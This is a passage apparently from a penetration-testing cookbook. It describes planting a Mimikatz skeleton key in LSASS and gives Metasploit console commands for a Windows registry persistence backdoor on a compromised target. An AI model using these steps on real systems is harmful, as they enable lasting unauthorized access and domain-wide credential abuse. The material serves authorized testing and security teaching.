 request TGS tickets for any service on any computer in the domain.
Another one of my favorite features is the ability to use Mimikatz to implant skeleton keys
using the misc module with the skeleton command, which will patch LSASS to enable the
use of a master password for any valid domain user.
Setting up a persistence with backdoors
In this recipe, we will learn how to establish a persistent connection with our target,
allowing us to connect to it at our will. As the attacker, we want to ensure we have access to
our target no matter what and backdooring the target can be effective for setting persistent
connections.
Getting ready
Metasploit has several persistence modules available. In this recipe, we will have a look at
some local and post-exploitation modules that we can use to establish persistence on the
target machine.
How to do it...
1. The first module we will try is the Windows Registry Only Persistence exploit
module. This module will install the complete payload in the registry, which will
be executed during booting up:
msf exploit(psexec) > use
exploit/windows/local/registry_persistence
msf exploit(registry_persistence) > set SESSION 1
SESSION => 1
msf exploit(registry_persistence) > set STARTUP SYSTEM